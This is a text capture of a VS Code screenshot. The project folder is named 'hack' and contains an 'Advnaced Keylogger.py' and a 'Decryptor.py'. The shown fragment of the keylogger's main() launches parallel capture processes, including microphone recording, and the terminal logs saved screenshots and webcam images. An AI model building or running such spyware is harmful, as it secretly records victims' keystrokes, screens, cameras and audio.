 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > ...
193 def main():
202 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
203 p1.start()
204 p2.start()
205 time.sleep(12)
206 p3.start()
207 time.sleep(12)
208 p4.start()
209 p1.join()
210 p2.join()
211 p3.join()
212 p4.join()
213
214
215
216 # Démarrer au lancment
217 if __name__=="__main__":
218 try: main()
219 except KeyboardInterrupt:
220 shutil.rmtree(r"C:\Users\Public\Logs");print("* Control-C entered...Program exiting *")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Screen/screenshot19.png
✅ Webcam/10.png
✅ Webcam/11.png
✅ Webcam/12.png
✅ Webcam/13.png
✅ Webcam/14.png
✅ Webcam/15.png
✅ Webcam/16.png
✅ Webcam/17.png
✅ Webcam/18.png
✅ Webcam/19.png
powershell
Python
0 0
Ln 220, Col 96 Spaces: 4 UTF-8 LF {} Python 3.13.7